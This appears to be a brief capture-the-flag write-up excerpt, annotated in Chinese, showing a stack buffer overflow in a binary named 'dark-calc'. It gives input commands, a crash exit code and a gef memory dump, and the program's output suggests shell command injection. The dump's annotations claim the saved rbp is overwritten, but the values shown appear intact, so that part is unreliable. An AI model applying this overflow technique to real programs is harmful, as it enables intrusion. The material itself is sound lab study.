 20 与 32 字节输入的结果
$ python3 -c "print(chr(65)*20)" | ./dark-calc
Enter an expression (length up to 15):
Executing: echo $((AAAAAAAAAAAAAAA))
Enter an expression (length up to 15):
42_is_The_Ànswer
$ ./dark-calc < p32.bin
Segmentation fault
exit=139 # 128 + 11 = SIGSEGV
gef> x/6gx $rbp-0x10 # 32 字节输入，gets 返回后
0x721000800fd0: 0x4141414141414141 0x4141414141414141
0x721000800fe0: 0x4141414141414141 0x4141414141414141
0x721000800ff0: 0x00007fffffffe600 0x0000000000401c1f
↑缓冲区填满 ↑saved rbp 被写坏 ↑返回地址随后也被覆盖